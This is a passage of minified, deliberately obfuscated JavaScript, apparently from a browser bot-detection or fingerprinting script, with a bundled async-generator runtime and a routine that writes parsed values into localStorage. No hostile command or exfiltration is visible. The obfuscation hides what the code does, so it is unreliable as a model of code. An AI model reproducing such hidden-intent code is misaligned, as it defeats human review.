Vkp(UUp,OUp){T5.push(QC);mkp[SN()[X2(sz)](gG,Wt)]=SN()[X2(YQ)](Cl,m4);mkp[C3()[Xl(rN)](v5,nHp,YU,Tw,c1(c1([])),IZ)]=jrp;GKp[qw()[QN(XM)](V5,QU,rN,tx,JM,XM)]=UUp;OUp&&(GKp[L5(typeof gX()[E5(RS)],'undefined')?gX()[E5(cU)](nqp,OEp):gX()[E5(tv)](jEp,KD)]=qw()[QN(XM)](sz,QU,RN,tx,JM,J1),GKp[C3()[Xl(rN)](v5,nHp,YU,tv,XZ,c1({}))]=zQp);var JKp;return T5.pop(),JKp=c1(c1(OUp)),JKp;}for(var Ekp=UQ(this[qw()[QN(SX)].call(null,gn,xJ,gG,mU,f3,c1([]))][SN()[X2(qX)].call(null,Pn,Vn)],Q3[k5]);EY(Ekp,xF[Ov()[Tk(qX)].call(null,hP,v5,FZ,l8)]());--Ekp){var q7p=this[qw()[QN(SX)](g9,xJ,IZ,mU,f3,OL)][Ekp],mkp=q7p[VS(typeof Ig()[xf(US)],mf('',[][[]]))?Ig()[xf(RS)](C2,z8,cW):Ig()[xf(v5)].apply(null,[fOp,c1(c1({})),t0p])];if(L5(Ig()[xf(OY)](BE,cU,FZ),q7p[VS(typeof f2()[Kt(jw)],mf([],[][[]]))?f2()[Kt(RK)](CU,Tf,l5,SG):f2()[Kt(k5)](tEp,Dk,V5,RN)])){var HCp;return HCp=Vkp(Ig()[xf(zS)].call(null,H3,Pn,JC)),T5.pop(),HCp;}if(sK(q7p[f2()[Kt(RK)].apply(null,[CU,Tf,c1(c1(kG)),v5])],this[Ig()[xf(CU)](Pqp,Kb,s2)])){var Qkp=vPp.call(q7p,VS(typeof f2()[Kt(KD)],'undefined')?f2()[Kt(jw)](k5,IM,hM,SX):f2()[Kt(k5)](JRp,IHp,YM,CU)),rQp=vPp.call(q7p,gX()[E5(CU)](V2,RK));if(Qkp&&rQp){if(gf(this[Ig()[xf(CU)].call(null,Pqp,g9,s2)],q7p[VS(typeof f2()[Kt(QM)],'undefined')?f2()[Kt(jw)](k5,IM,CD,cn):f2()[Kt(k5)].apply(null,[DJ,Wpp,SX,mN])])){var Jxp;return Jxp=Vkp(q7p[L5(typeof f2()[Kt(Hb)],'undefined')?f2()[Kt(k5)](T3,vJ,c1(c1([])),l5):f2()[Kt(jw)](k5,IM,WX,KW)],c1(xF[Ov()[Tk(qX)].call(null,hP,v5,J1,l8)]())),T5.pop(),Jxp;}if(gf(this[Ig()[xf(CU)](Pqp,c1(c1([])),s2)],q7p[VS(typeof gX()[E5(OY)],'undefined')?gX()[E5(CU)](V2,RK):gX()[E5(cU)](CU,xG)])){var QZp;return QZp=Vkp(q7p[gX()[E5(CU)].call(null,V2,RK)]),T5.pop(),QZp;}}else if(Qkp){if(gf(this[Ig()[xf(CU)].apply(null,[Pqp,dD,s2])],q7p[f2()[Kt(jw)].call(null,k5,IM,zS,c1([]))])){var qCp;return qCp=Vkp(q7p[f2()[Kt(jw)].apply(null,[k5,IM,cN,Tw])],c1(qX)),T5.pop(),qCp;}}else{if(c1(rQp))throw new (Uj[VS(typeof gX()[E5(dr)],'undefined')?gX()[E5(YM)](tN,rk):gX()[E5(cU)](Tx,OL)])(Ig()[xf(cN)].apply(null,[Rf,Pn,CD]));if(gf(this[L5(typeof Ig()[xf(RK)],'undefined')?Ig()[xf(v5)](pZ,YM,kU):Ig()[xf(CU)](Pqp,C7,s2)],q7p[gX()[E5(CU)](V2,RK)])){var Tbp;return Tbp=Vkp(q7p[gX()[E5(CU)](V2,RK)]),T5.pop(),Tbp;}}}}T5.pop();},SN()[X2(Rk)](XM,Rn),function dCp(YWp,k9p){T5.push(RN);for(var DNp=UQ(this[qw()[QN(SX)].apply(null,[CU,fcp,m5,mU,f3,Tw])][SN()[X2(qX)](Pn,RVp)],kG);EY(DNp,Q3[zf]);--DNp){var ECp=this[L5(typeof qw()[QN(WX)],mf(L5(typeof SN()[X2(dl)],'undefined')?SN()[X2(R3)](ROp,xpp):SN()[X2(dl)](zn,zEp),[][[]]))?qw()[QN(JM)].call(null,GL,t4,Pn,HJ,Qb,RK):qw()[QN(SX)](v5,fcp,cW,mU,f3,M8)][DNp];if(sK(ECp[L5(typeof f2()[Kt(JC)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[rEp,YP,v5,Gl]):f2()[Kt(RK)](CU,zmp,Fg,k5)],this[Ig()[xf(CU)](jg,cN,s2)])&&vPp.call(ECp,L5(typeof gX()[E5(gn)],mf('',[][[]]))?gX()[E5(cU)].apply(null,[RS,nqp]):gX()[E5(CU)].apply(null,[Ycp,RK]))&&gf(this[Ig()[xf(CU)].call(null,jg,KW,s2)],ECp[gX()[E5(CU)](Ycp,RK)])){var E9p=ECp;break;}}E9p&&(L5(SN()[X2(U8)](UZ,PHp),YWp)||L5(Yl()[AD(JC)](rqp,mN,Oz,GBp),YWp))&&sK(E9p[f2()[Kt(RK)](CU,zmp,c1(qX),rN)],k9p)&&sK(k9p,E9p[gX()[E5(CU)](Ycp,RK)])&&(E9p=null);var BCp=E9p?E9p[Ig()[xf(RS)].apply(null,[X0p,cW,cW])]:{};BCp[SN()[X2(sz)](gG,qz)]=YWp;BCp[L5(typeof C3()[Xl(dl)],'undefined')?C3()[Xl(v5)](TP,MJ,MJ,CD,XM,CD):C3()[Xl(rN)](v5,Jpp,YU,X5,RK,c1(c1({})))]=k9p;var L8p;return L8p=E9p?(this[gX()[E5(tv)].call(null,j7,KD)]=qw()[QN(XM)](zS,IQ,YQ,tx,JM,cv),this[qw()[QN(XM)](KW,IQ,OY,tx,JM,WX)]=E9p[gX()[E5(CU)](Ycp,RK)],Q9p):this[VS(typeof gX()[E5(XM)],mf('',[][[]]))?gX()[E5(gn)].call(null,kJ,Kr):gX()[E5(cU)].apply(null,[ZBp,Qmp])](BCp),T5.pop(),L8p;},gX()[E5(gn)].apply(null,[Dl,Kr]),function xCp(IYp,PWp){T5.push(zmp);if(L5(SN()[X2(YQ)](Cl,j2),IYp[SN()[X2(sz)](gG,N3)]))throw IYp[C3()[Xl(rN)](v5,WL,YU,mN,OM,f3)];L5(VS(typeof SN()[X2(Kb)],mf('',[][[]]))?SN()[X2(U8)].call(null,UZ,UX):SN()[X2(R3)].apply(null,[jz,gK]),IYp[L5(typeof SN()[X2(OY)],'undefined')?SN()[X2(R3)](GC,PY):SN()[X2(sz)](gG,N3)])||L5(Yl()[AD(JC)](Mf,Tw,Rk,GBp),IYp[L5(typeof SN()[X2(XM)],'undefined')?SN()[X2(R3)](wA,I9):SN()[X2(sz)].apply(null,[gG,N3])])?this[qw()[QN(XM)](wL,sM,cW,tx,JM,Rk)]=IYp[VS(typeof C3()[Xl(f3)],'undefined')?C3()[Xl(rN)].apply(null,[v5,WL,YU,JM,dD,t4]):C3()[Xl(v5)](cEp,Z8,Opp,z8,OL,qX)]:L5(VS(typeof SN()[X2(IZ)],'undefined')?SN()[X2(tv)].call(null,Yt,q2):SN()[X2(R3)](M8,C7),IYp[SN()[X2(sz)].apply(null,[gG,N3])])?(this[Ig()[xf(Rk)](pt,c1(qX),RN)]=this[C3()[Xl(rN)](v5,WL,YU,JC,c1([]),l5)]=IYp[C3()[Xl(rN)].apply(null,[v5,WL,YU,R3,SX,rk])],this[gX()[E5(tv)](LX,KD)]=SN()[X2(tv)].call(null,Yt,q2),this[qw()[QN(XM)].call(null,c1({}),sM,gn,tx,JM,ZS)]=VS(typeof Ig()[xf(Fg)],'undefined')?Ig()[xf(zS)].call(null,Xt,WX,JC):Ig()[xf(v5)].call(null,O9,dl,Fv)):L5(gX()[E5(JC)].call(null,g1,JI),IYp[SN()[X2(sz)](gG,N3)])&&PWp&&(this[qw()[QN(XM)](OM,sM,ql,tx,JM,c1({}))]=PWp);var Znp;return T5.pop(),Znp=Q9p,Znp;},gX()[E5(dr)](Yn,tS),function kkp(U9p){T5.push(JK);for(var Zkp=UQ(this[L5(typeof qw()[QN(RN)],mf(SN()[X2(dl)](zn,wU),[][[]]))?qw()[QN(JM)](b4,g0p,cN,D9,YK,dD):qw()[QN(SX)](dl,kJ,wC,mU,f3,b4)][SN()[X2(qX)](Pn,qM)],kG);EY(Zkp,qX);--Zkp){var p9p=this[qw()[QN(SX)].apply(null,[c1(c1(kG)),kJ,RS,mU,f3,X5])][Zkp];if(L5(p9p[gX()[E5(CU)].call(null,hG,RK)],U9p)){var lkp;return this[gX()[E5(gn)].call(null,A2,Kr)](p9p[Ig()[xf(RS)](HL,c1(qX),cW)],p9p[gX()[E5(Rk)].apply(null,[b9,CU])]),RWp(p9p),T5.pop(),lkp=Q9p,lkp;}}T5.pop();},VS(typeof C3()[Xl(En)],'undefined')?C3()[Xl(SX)].call(null,KD,EI,[TQ,En],tS,b4,jw):C3()[Xl(v5)].call(null,pOp,JY,bsp,rN,dD,YM),function tkp(fKp){T5.push(Vr);for(var Rbp=UQ(this[VS(typeof qw()[QN(YM)],mf(VS(typeof SN()[X2(En)],mf([],[][[]]))?SN()[X2(dl)](zn,kU):SN()[X2(R3)].call(null,lP,gn),[][[]]))?qw()[QN(SX)](dl,PRp,rN,mU,f3,wI):qw()[QN(JM)](l5,CK,v5,Az,E1,v5)][VS(typeof SN()[X2(YM)],'undefined')?SN()[X2(qX)].call(null,Pn,xJ):SN()[X2(R3)].apply(null,[gb,fEp])],kG);EY(Rbp,qX);--Rbp){var wWp=this[qw()[QN(SX)](C7,PRp,g9,mU,f3,U8)][Rbp];if(L5(wWp[f2()[Kt(RK)].call(null,CU,jI,c1(c1(kG)),c1(c1({})))],fKp)){var wCp=wWp[L5(typeof Ig()[xf(tv)],mf('',[][[]]))?Ig()[xf(v5)](YA,c1(kG),JC):Ig()[xf(RS)](nN,Pn,cW)];if(L5(SN()[X2(YQ)].call(null,Cl,TW),wCp[SN()[X2(sz)](gG,Yn)])){var JNp=wCp[C3()[Xl(rN)](v5,NY,YU,pC,c1(c1(qX)),XZ)];RWp(wWp);}var txp;return T5.pop(),txp=JNp,txp;}}throw new (Uj[gX()[E5(YM)].call(null,qEp,rk)])(f2()[Kt(JC)].apply(null,[zx,cEp,V5,c1(c1({}))]));},gX()[E5(C7)](KM,wL),function B7p(ZUp,AQp,U7p){T5.push(dY);this[gX()[E5(IZ)](EX,dr)]=Il(xO,[gX()[E5(YQ)](TJ,PL),J3p(ZUp),Yl()[AD(jw)](zZ,X5,R7,cN),AQp,qw()[QN(YM)](mN,JZ,gn,WZ,dl,JI),U7p]);L5(qw()[QN(XM)](Gl,JZ,zf,tx,JM,dD),this[gX()[E5(tv)](KY,KD)])&&(this[C3()[Xl(rN)].apply(null,[v5,TC,YU,g9,c1([]),c1([])])]=zQp);var Qvp;return T5.pop(),Qvp=Q9p,Qvp;}]);var Tnp;return T5.pop(),Tnp=I7p,Tnp;};var dhp=function(G9p){"@babel/helpers - typeof";T5.push(S8);dhp=O4(VS(typeof Yl()[AD(k5)],mf('',[][[]]))?Yl()[AD(SX)](K0p,b4,Oz,Z8):Yl()[AD(RN)].call(null,dK,KD,KD,l0p),typeof Uj[gX()[E5(dl)](Qdp,MC)])&&O4(gX()[E5(OY)].call(null,YJ,BQ),typeof Uj[gX()[E5(dl)].apply(null,[Qdp,MC])][gX()[E5(YQ)](RY,PL)])?function(Rhp){return g2p.apply(this,[CR,arguments]);}:function(V6p){return g2p.apply(this,[Fs,arguments]);};var vUp;return T5.pop(),vUp=dhp(G9p),vUp;};var RXp=function(hKp){"@babel/helpers - typeof";T5.push(Uk);RXp=O4(Yl()[AD(SX)].apply(null,[ML,c1(qX),Gl,Z8]),typeof Uj[gX()[E5(dl)](Jc,MC)])&&O4(gX()[E5(OY)](HD,BQ),typeof Uj[gX()[E5(dl)](Jc,MC)][VS(typeof gX()[E5(SG)],mf('',[][[]]))?gX()[E5(YQ)].apply(null,[D1,PL]):gX()[E5(cU)](Ew,gk)])?function(V2p){return g2p.apply(this,[cR,arguments]);}:function(v5p){return g2p.apply(this,[Vp,arguments]);};var kxp;return T5.pop(),kxp=RXp(hKp),kxp;};var Ckp=function(dkp){T5.push(Bcp);if(dkp[SN()[X2(Oz)](g9,Ccp)]){var jvp=Uj[gX()[E5(k9)](AQ,IZ)][Ig()[xf(VI)].call(null,YI,PL,rf)](dkp[SN()[X2(Oz)](g9,Ccp)]);if(jvp[C3()[Xl(KD)](YM,D4,wG,pC,rf,OL)](Zhp)&&jvp[C3()[Xl(KD)].apply(null,[YM,D4,wG,C7,KW,KW])](Xfp)&&jvp[C3()[Xl(KD)].apply(null,[YM,D4,wG,Ll,Kb,c1(kG)])](rGp)){var fUp=jvp[Zhp][gX()[E5(kI)](UD,CD)](VS(typeof Ov()[Tk(m5)],'undefined')?Ov()[Tk(k5)].call(null,zBp,kG,J1,I7):Ov()[Tk(WX)](MFp,Hz,ql,Oz));var RCp=jvp[Xfp][gX()[E5(kI)](UD,CD)](Ov()[Tk(k5)](zBp,kG,R3,I7));GDp=Uj[Yl()[AD(KD)](Ww,cU,V5,SX)](fUp[qX],f3);PMp=Uj[L5(typeof Yl()[AD(C7)],mf('',[][[]]))?Yl()[AD(RN)](YVp,wI,RS,jHp):Yl()[AD(KD)](Ww,l5,J1,SX)](RCp[qX],f3);M1p=Uj[L5(typeof Yl()[AD(kG)],'undefined')?Yl()[AD(RN)](App,CD,k5,MW):Yl()[AD(KD)].call(null,Ww,pC,WX,SX)](RCp[kG],Q3[GG]);WLp=jvp[rGp];if(mpp(KB,[])){try{var rPp=T5.length;var dKp=c1(c1(tq));Uj[Ig()[xf(f3)].apply(null,[Hn,SG,WU])][SN()[X2(gv)](ck,GZ)][SN()[X2(gG)].apply(null,[fcp,Aw])](mf(vfp,Zhp),jvp[Zhp]);Uj[L5(typeof Ig()[xf(KD)],'undefined')?Ig()[xf(v5)](gn,Tw,GM):Ig()[xf(f3)](Hn,X7,WU)][SN()[X2(gv)](ck,GZ)][SN()[X2(gG)](fcp,Aw)](mf(vfp,Xfp),jvp[Xfp]);Uj[L5(typeof Ig()[xf(R3)],mf([],[][[]]))?Ig()[xf(v5)](Qv,qX,g8):Ig()[xf(f3)].apply(null,[Hn,SG,WU])][SN()[X2(gv)](ck,GZ)][SN()[X2(gG)].apply(null,[fcp,Aw])](mf(vfp,rGp),jvp[rGp]);}catch(nYp){T5.splice(UQ(rPp,kG),Infinity,Bcp);}}}if(jvp[L5(typeof C3()[Xl(PL)],'undefined')?C3()[Xl(v5)].apply(null,[IHp,W7,jEp,JC,Cl,XM]):C3()[Xl(KD)](YM,D4,wG,gn,JC,OD)](g9p)){var sWp=jvp[g9p];if(mpp(KB,[])){try{var lUp=T5.length;var sUp=c1([]);Uj[Ig()[xf(f3)](Hn,cN,WU)][SN()[X2(gv)](ck,GZ)][SN()[X2(gG)](fcp,Aw)](mf(vfp,g9p),sWp);}catch(w9p){T5.splice(UQ(lUp,kG),Infinity,Bcp);}}}fDp(jvp);}T5.pop();};var MNp=function(M7p){"@babel/helpers - typeof";T5.push(Fk);MNp=O4(Yl()[AD(SX)](CL,hM,IZ,Z8),typeof Uj[gX()[E5(dl)](wl,MC)])&&O4(L5(typeof gX()[E5(t4)],mf('',[][[]]))?gX()[E5(cU)].call(null,wK,Iz):gX()[E5(OY)](xX,BQ),typeof Uj[gX()[E5(dl)](wl,MC)][VS(typeof gX()[E5(pC)],mf([],[][[]]))?gX()[E5(YQ)].apply(null,[xE,PL]):gX()[E5(cU)].call(null,SG,I9)])?function(wjp){return g2p.apply(this,[NT,arguments]);}:function(B5p){return g2p.apply(this,[mp,arguments]);};var Axp;return T5.pop(),Axp=MNp(M7p),Axp;};var HYp=function(fxp){"@babel/helpers - typeof";T5.push(qX);HYp=O4(Yl()[AD(SX)](hHp,c1([]),gn,Z8),typeof Uj[gX()[E5(dl)].apply(null,[DC,MC])])&&O4(gX()[E5(OY)].apply(null,[Ik,BQ]),typeof Uj[VS(typeof gX()[E5(rf)],'undefined')?gX()[E5(dl)](DC,MC):gX()[E5(cU)].call(null,I0p,Ab)][gX()[E5(YQ)](VJ,PL)])?function(xwp){return g2p.apply(this,[vB,arguments]);}:function(CSp){return g2p.apply(this,[pR,arguments]);};var hUp;return T5.pop(),hUp=HYp(fxp),hUp;};var Yrp=function(){"use strict";var KPp=function(Efp,HLp,C1p){return WTp.apply(this,[dd,arguments]);};var OCp=function(xPp,PKp,t7p,Jkp){T5.push(Tz);var BUp=PKp&&wpp(PKp[gX()[E5(qX)](Hf,Tw)],MKp)?PKp:MKp;var B8p=Uj[C3()[Xl(qX)](R3,qv,Df,ZS,SG,jw)][Ig()[xf(YM)].apply(null,[Ln,pC,fg])](BUp[gX()[E5(qX)].call(null,Hf,Tw)]);var qkp=new Fxp(Jkp||[]);Hvp(B8p,f2()[Kt(m5)].call(null,SX,gN,c1(c1(kG)),ql),Il(xO,[VS(typeof Ig()[xf(En)],mf([],[][[]]))?Ig()[xf(XM)](k1,Gn,Gn):Ig()[xf(v5)].call(null,THp,ZS,S8),GQp(xPp,t7p,qkp)]));var pUp;return T5.pop(),pUp=B8p,pUp;};var MKp=function(){};var XKp=function(){};var GCp=function(){};var Ykp=function(YUp,fnp){function fYp(PPp,Orp,BYp,jYp){T5.push(cK);var vZp=rVp(CO,[YUp[PPp],YUp,Orp]);if(VS(SN()[X2(YQ)](Cl,mFp),vZp[SN()[X2(sz)].apply(null,[gG,kl])])){var Y3p=vZp[C3()[Xl(rN)].apply(null,[v5,wS,YU,DG,PL,YM])],M3p=Y3p[Ig()[xf(XM)](Zn,Fg,Gn)];var sKp;return sKp=M3p&&O4(f2()[Kt(dl)](YG,vI,SX,GL),HYp(M3p))&&RUp.call(M3p,SN()[X2(IZ)].apply(null,[J1,vw]))?fnp[Yl()[AD(sz)](At,X5,RK,wz)](M3p[SN()[X2(IZ)].apply(null,[J1,vw])])[SN()[X2(CU)].apply(null,[ZW,dI])](function(ANp){T5.push(O8);fYp(qw()[QN(XM)](DG,Yx,Rk,tx,JM,tS),ANp,BYp,jYp);T5.pop();},function(VZp){T5.push(wOp);fYp(SN()[X2(YQ)](Cl,C5),VZp,BYp,jYp);T5.pop();}):fnp[Yl()[AD(sz)].call(null,At,XZ,Pn,wz)](M3p)[SN()[X2(CU)].call(null,ZW,dI)](function(b7p){T5.push(B4);Y3p[Ig()[xf(XM)](vv,f3,Gn)]=b7p,BYp(Y3p);T5.pop();},function(qQp){T5.push(g8);var R8p;return R8p=fYp(VS(typeof SN()[X2(OD)],mf('',[][[]]))?SN()[X2(YQ)](Cl,mz):SN()[X2(R3)].call(null,cFp,GL),qQp,BYp,jYp),T5.pop(),R8p;}),T5.pop(),sKp;}jYp(vZp[C3()[Xl(rN)](v5,wS,YU,PL,OY,V5)]);T5.pop();}T5.push(DA);var FQp;Hvp(this,f2()[Kt(m5)].apply(null,[SX,WJ,OM,ql]),Il(xO,[Ig()[xf(XM)].call(null,JBp,c1(kG),Gn),function Wrp(BQp,fPp){var zkp=function(){return new fnp(function(h7p,vNp){fYp(BQp,fPp,h7p,vNp);});};T5.push(ZOp);var nNp;return nNp=FQp=FQp?FQp[L5(typeof SN()[X2(Pn)],mf([],[][[]]))?SN()[X2(R3)].call(null,RS,Q7):SN()[X2(CU)].call(null,ZW,Ol)](zkp,zkp):zkp(),T5.pop(),nNp;}]));T5.pop();};var Q7p=function(qMp){return WTp.apply(this,[cR,arguments]);};var Unp=function(Owp){return WTp.apply(this,[Oh,arguments]);};var Fxp=function(z9p){T5.push(k7);this[qw()[QN(SX)](B2,RHp,rN,mU,f3,c1(qX))]=[Il(xO,[L5(typeof f2()[Kt(cn)],mf('',[][[]]))?f2()[Kt(k5)](cA,BC,c1(kG),s2):f2()[Kt(RK)](CU,UN,c1(c1([])),kG),Ig()[xf(OY)].call(null,V1,dl,FZ)])],z9p[gX()[E5(Hb)].call(null,Dl,Hb)](Q7p,this),this[Yl()[AD(RS)](U2,vY,SX,hM)](c1(qX));T5.pop();};var vxp=function(NKp){T5.push(KD);if(NKp||L5(SN()[X2(dl)].call(null,zn,Oqp),NKp)){var vkp=NKp[rWp];if(vkp){var Wxp;return T5.pop(),Wxp=vkp.call(NKp),Wxp;}if(O4(Yl()[AD(SX)](qr,U8,c1({}),Z8),typeof NKp[L5(typeof qw()[QN(v5)],mf([],[][[]]))?qw()[QN(JM)].apply(null,[Gl,G8,JM,XP,QU,jw]):qw()[QN(XM)].call(null,c1(c1(kG)),OU,k5,tx,JM,mN)])){var crp;return T5.pop(),crp=NKp,crp;}if(c1(Uj[f2()[Kt(RS)](kC,bK,c1(c1(qX)),l5)](NKp[SN()[X2(qX)].call(null,Pn,q0p)]))){var sQp=BU(kG),brp=function rCp(){T5.push(jQ);for(;gf(++sQp,NKp[SN()[X2(qX)](Pn,vM)]);)if(RUp.call(NKp,sQp)){var AKp;return rCp[Ig()[xf(XM)](FD,dr,Gn)]=NKp[sQp],rCp[L5(typeof Ig()[xf(X5)],'undefined')?Ig()[xf(v5)].apply(null,[gRp,c1(c1(kG)),KU]):Ig()[xf(RK)](pw,GG,Kr)]=c1(kG),T5.pop(),AKp=rCp,AKp;}rCp[VS(typeof Ig()[xf(KW)],mf('',[][[]]))?Ig()[xf(XM)](FD,X7,Gn):Ig()[xf(v5)](Qdp,IZ,FC)]=DYp;rCp[Ig()[xf(RK)](pw,cN,Kr)]=c1(qX);var z3p;return T5.pop(),z3p=rCp,z3p;};var rKp;return rKp=brp[qw()[QN(XM)](Tw,OU,qX,tx,JM,k9)]=brp,T5.pop(),rKp;}}throw new (Uj[L5(typeof f2()[Kt(KW)],mf('',[][[]]))?f2()[Kt(k5)](Ycp,v4,Fg,RK):f2()[Kt(f3)](XM,CD,M8,QM)])(mf(HYp(NKp),Yl()[AD(OY)].call(null,MW,cW,s2,PL)));};T5.push(DY);Yrp=function ZKp(){return gPp;};var DYp;var gPp={};var PQp=Uj[VS(typeof C3()[Xl(QM)],'undefined')?C3()[Xl(qX)].apply(null,[R3,Kz,Df,M8,zf,c1(kG)]):C3()[Xl(v5)](MW,J0p,bK,gv,c1(c1([])),Tw)][gX()[E5(qX)](nl,Tw)];var RUp=PQp[C3()[Xl(KD)].apply(null,[YM,HC,wG,JM,mN,tv])];var Hvp=Uj[C3()[Xl(qX)].apply(null,[R3,Kz,Df,KD,GG,c1({})])][VS(typeof Ig()[xf(pL)],mf([],[][[]]))?Ig()[xf(rN)].apply(null,[MOp,c1(c1({})),DG]):Ig()[xf(v5)](Jcp,sz,fEp)]||function(gGp,Flp,r6p){return g2p.apply(this,[zF,arguments]);};var kYp=O4(Yl()[AD(SX)](cI,OL,jU,Z8),typeof Uj[gX()[E5(dl)](Hpp,MC)])?Uj[gX()[E5(dl)].apply(null,[Hpp,MC])]:{};var rWp=kYp[gX()[E5(YQ)](pZ,PL)]||Ig()[xf(GG)].apply(null,[vdp,zS,TQ]);var UCp=kYp[VS(typeof Ig()[xf(hM)],mf([],[][[]]))?Ig()[xf(sz)](Xv,Pn,Xz):Ig()[xf(v5)](COp,kI,Nv)]||FQ()[FW(dl)](SX,kcp,UVp,CD,gn);var UKp=kYp[qw()[QN(qX)].apply(null,[GG,vqp,m5,cb,cU,cW])]||SN()[X2(OY)].apply(null,[SC,wl]);try{var zrp=T5.length;var WPp=c1(c1(tq));KPp({},SN()[X2(dl)](zn,E1));}catch(xZp){T5.splice(UQ(zrp,kG),Infinity,DY);KPp=function(dA,rTp,RTp){return rVp.apply(this,[bT,arguments]);};}gPp[f2()[Kt(GG)](GBp,k7,Oz,c1(kG))]=OCp;var nQp=Yl()[AD(GG)](sqp,c1(c1(qX)),YQ,Vsp);var E8p=f2()[Kt(sz)].apply(null,[vY,jN,GG,dl]);var FWp=SN()[X2(JC)].call(null,cv,jP);var xWp=SN()[X2(Hb)](vY,Ef);var L7p={};var Rrp={};KPp(Rrp,rWp,function(){return rVp.apply(this,[Sq,arguments]);});var nvp=Uj[C3()[Xl(qX)].call(null,R3,Kz,Df,wI,US,c1(c1(kG)))][Ov()[Tk(dl)](IQ,YM,Pn,PBp)];var sxp=nvp&&nvp(nvp(vxp([])));sxp&&VS(sxp,PQp)&&RUp.call(sxp,rWp)&&(Rrp=sxp);var Tvp=GCp[gX()[E5(qX)](nl,Tw)]=MKp[gX()[E5(qX)](nl,Tw)]=Uj[C3()[Xl(qX)].call(null,R3,Kz,Df,zS,c1(c1(qX)),YM)][Ig()[xf(YM)].apply(null,[wM,c1(c1([])),fg])](Rrp);function gnp(xYp){T5.push(Gx);[qw()[QN(XM)](Ll,IHp,WX,tx,JM,dD),SN()[X2(YQ)].apply(null,[Cl,HU]),L5(typeof SN()[X2(k9)],'undefined')?SN()[X2(R3)].apply(null,[MY,CC]):SN()[X2(tv)](Yt,EI)][gX()[E5(Hb)].apply(null,[jG,Hb])](function(nCp){KPp(xYp,nCp,function(v3p){var Dxp;T5.push(GM);return Dxp=this[L5(typeof f2()[Kt(R7)],mf([],[][[]]))?f2()[Kt(k5)].apply(null,[HOp,nEp,kI,tS]):f2()[Kt(m5)](SX,bK,En,En)](nCp,v3p),T5.pop(),Dxp;});});T5.pop();}function GQp(U8p,PCp,bUp){var KNp=nQp;return function(b3p,A3p){T5.push(WJ);if(L5(KNp,FWp))throw new (Uj[gX()[E5(YM)].apply(null,[RI,rk])])(VS(typeof Ig()[xf(zS)],mf('',[][[]]))?Ig()[xf(US)](xQ,c1(c1(qX)),XZ):Ig()[xf(v5)](Mb,c1(c1(kG)),zZ));if(L5(KNp,xWp)){if(L5(SN()[X2(YQ)].call(null,Cl,YFp),b3p))throw A3p;var ZQp;return ZQp=Il(xO,[Ig()[xf(XM)](Iw,R3,Gn),DYp,Ig()[xf(RK)](xN,c1(c1({})),Kr),c1(qX)]),T5.pop(),ZQp;}for(bUp[VS(typeof gX()[E5(ZS)],mf('',[][[]]))?gX()[E5(tv)](p8,KD):gX()[E5(cU)].call(null,EEp,ARp)]=b3p,bUp[VS(typeof C3()[Xl(kG)],mf([],[][[]]))?C3()[Xl(rN)](v5,O7,YU,M8,Cl,Oz):C3()[Xl(v5)].call(null,gv,d4,xA,rk,c1(c1(kG)),CU)]=A3p;;){var jkp=bUp[gX()[E5(IZ)].apply(null,[kS,dr])];if(jkp){var mPp=H8p(jkp,bUp);if(mPp){if(L5(mPp,L7p))continue;var Zrp;return T5.pop(),Zrp=mPp,Zrp;}}if(L5(qw()[QN(XM)](SX,b9,Hb,tx,JM,YM),bUp[gX()[E5(tv)](p8,KD)]))bUp[Ig()[xf(jw)](rl,cn,YQ)]=bUp[f2()[Kt(US)](cN,qP,YQ,OD)]=bUp[C3()[Xl(rN)].call(null,v5,O7,YU,rf,dr,J1)];else if(L5(SN()[X2(YQ)].call(null,Cl,YFp),bUp[gX()[E5(tv)](p8,KD)])){if(L5(KNp,nQp))throw KNp=xWp,bUp[C3()[Xl(rN)](v5,O7,YU,pL,C7,ZS)];bUp[C3()[Xl(XM)](Fg,CP,Dx,kG,c1({}),g9)](bUp[C3()[Xl(rN)](v5,O7,YU,Ll,tv,c1(qX))]);}else L5(L5(typeof SN()[X2(B2)],mf([],[][[]]))?SN()[X2(R3)](PA,pC):SN()[X2(tv)](Yt,WL),bUp[gX()[E5(tv)](p8,KD)])&&bUp[SN()[X2(Rk)](XM,tV)](VS(typeof SN()[X2(M8)],mf([],[][[]]))?SN()[X2(tv)].apply(null,[Yt,WL]):SN()[X2(R3)].apply(null,[z7,NOp]),bUp[C3()[Xl(rN)](v5,O7,YU,dl,gv,c1({}))]);KNp=FWp;var BWp=rVp(CO,[U8p,PCp,bUp]);if(L5(gX()[E5(JC)](Bqp,JI),BWp[SN()[X2(sz)].call(null,gG,xn)])){if(KNp=bUp[Ig()[xf(RK)](xN,gG,Kr)]?xWp:E8p,L5(BWp[C3()[Xl(rN)](v5,O7,YU,tv,cv,CU)],L7p))continue;var FZp;return FZp=Il(xO,[Ig()[xf(XM)](Iw,c1(c1([])),Gn),BWp[C3()[Xl(rN)](v5,O7,YU,R3,C7,m7)],VS(typeof Ig()[xf(zS)],mf('',[][[]]))?Ig()[xf(RK)].call(null,xN,c1({}),Kr):Ig()[xf(v5)](SY,YQ,MJ),bUp[Ig()[xf(RK)](xN,YM,Kr)]]),T5.pop(),FZp;}L5(SN()[X2(YQ)](Cl,YFp),BWp[L5(typeof SN()[X2(CD)],'undefined')?SN()[X2(R3)](m5,DBp):SN()[X2(sz)](gG,xn)])&&(KNp=xWp,bUp[gX()[E5(tv)](p8,KD)]=SN()[X2(YQ)].apply(null,[Cl,YFp]),bUp[C3()[Xl(rN)].call(null,v5,O7,YU,b4,vY,VI)]=BWp[C3()[Xl(rN)].call(null,v5,O7,YU,OD,c1(c1([])),k9)]);}T5.pop();};}function H8p(JPp,c8p){T5.push(lmp);var qUp=c8p[gX()[E5(tv)](dY,KD)];var IUp=JPp[gX()[E5(YQ)](wTp,PL)][qUp];if(L5(IUp,DYp)){var FYp;return c8p[gX()[E5(IZ)].apply(null,[b5,dr])]=null,L5(SN()[X2(YQ)].call(null,Cl,gdp),qUp)&&JPp[gX()[E5(YQ)](wTp,PL)][SN()[X2(tv)](Yt,A0p)]&&(c8p[L5(typeof gX()[E5(Pn)],mf([],[][[]]))?gX()[E5(cU)](Yt,Qsp):gX()[E5(tv)](dY,KD)]=SN()[X2(tv)].call(null,Yt,A0p),c8p[VS(typeof 